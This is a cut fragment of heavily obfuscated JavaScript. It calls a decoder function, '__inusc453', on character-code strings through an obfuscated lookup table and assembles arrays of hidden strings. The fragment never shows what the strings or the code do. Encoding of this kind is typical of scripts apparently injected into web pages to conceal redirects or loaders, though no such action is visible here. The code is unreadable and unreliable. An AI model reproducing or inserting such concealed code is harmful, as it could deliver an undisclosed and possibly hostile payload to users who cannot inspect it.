0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11e